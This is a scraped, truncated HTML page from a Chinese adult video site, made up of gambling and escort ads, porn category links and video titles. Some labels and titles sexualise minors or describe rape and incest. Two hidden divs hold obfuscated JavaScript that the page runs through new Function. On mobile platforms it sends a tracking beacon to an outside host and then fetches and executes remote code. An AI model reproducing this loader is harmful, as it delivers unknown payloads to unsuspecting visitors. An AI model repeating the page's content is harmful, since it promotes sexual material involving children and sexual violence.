

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beermmay.com/news/18497.html
body_size: 9531
content:
<!doctype html><html lang="zh"><head><title>- - 国产在线精品第一区香蕉_国产一区二区免费_精品欧美一区二区精品久久_国产日韩精品福利视频综合一区二区三区四区_完整观看高清秒播国内外精品资源_日本一区二区三区在线观看网站_国产精品亚洲综合久久_制服诱惑日韩免费观看视频一区二区三区_激情视频一区在线看福利_国片精品jk制服丝袜_美日韩在线视频一区二区三区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.beermmay.com","wapurl":"www.beermmay.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产在线精品第一区香蕉_国产一区二区免费_精品欧美一区二区精品久久_国产日韩精品福利视频综合一区二区三区四区_完整观看高清秒播国内外精品资源_日本一区二区三区在线观看网站_国产精品亚洲综合久久_制服诱惑日韩免费观看视频一区二区三区_激情视频一区在线看福利_国片精品jk制服丝袜_美日韩在线视频一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80433448.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17824898.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64994619.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://n85f.icu' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.beermmay.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function GIUAba(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function QeubaFV(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return GIUAba(t);};window[''+'C'+'U'+'z'+'a'+'w'+'W'+'O'+'I'+'b'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function ilJz(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=QeubaFV,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=ilJz(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=ilJz(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmVzZmVzZmViamtiLmxpddmUlM0E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS52ZndyZWZlYmprYi5saXZlJJTNBOTUzMw==','172198',window,document,['d','J']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>CUzawWOIb();</script><div style="display: none !important;">function jLCFw(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function LQcqZg(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return jLCFw(t);};window[''+'g'+'Z'+'p'+'H'+'F'+'m'+'b'+'W'+'B'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function xtbRh(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=LQcqZg,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=xtbRh(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=xtbRh(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR00cHMlM00ElMkYlMkZhLmVzZmVzZmViamtiLmxpdmUlM00E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS52ZndyZWZlYmprYi5saXZlJJTNBOTUzMw==','172197',window,document,['0','J']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>gZpHFmbWB();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=o93ksfoql9u"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://rrxlla.top/?channelCode=xiaotou" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213a.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80433448.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17824898.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.f64164828.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/255924.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/f58f393f4a1a7e2ef6b443e1fc22878c.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">连日肛门挑逗和羞辱2 用手指扩张有感觉肛交中出的美臀女子 水谷めろ NHDTB_960</p></div></a></div><div class="vod-list"><a href="/play/255923.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/77a280b56d0aaeabfd7fe15b50693350.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">尽管她是一个整洁干净的活跃护士，但这个超级受虐狂却…好色。令人震惊的疯狂 AV 首 夢川ほの香 MOER_002</p></div></a></div><div class="vod-list"><a href="/play/255922.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/8454ce3f5cf6580d8684b7dd6d1f00a0.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">服药过量会变成恶魔！变态愤怒的女孩和醉酒他妈的月本美咲 月本海咲 TANG_002</p></div></a></div><div class="vod-list"><a href="/play/255921.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/1dcfa02a1777ad04fdd4f08f357c10e6.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">好色的站立妻子用 23 人滴下的成熟蜂蜜自慰 未知演员 SYKH_120</p></div></a></div><div class="vod-list"><a href="/play/255920.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/30939f465263615e221dceb2541a24c0.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">户外瑜珈教室 青空痴汉 未知演员 STSK_140</p></div></a></div><div class="vod-list"><a href="/play/255919.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/6cdcb96b45881b8808aa0b767e2668d8.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">町田莉莉前年轻女友 町田梨々爱 MMRAA_319</p></div></a></div><div class="vod-list"><a 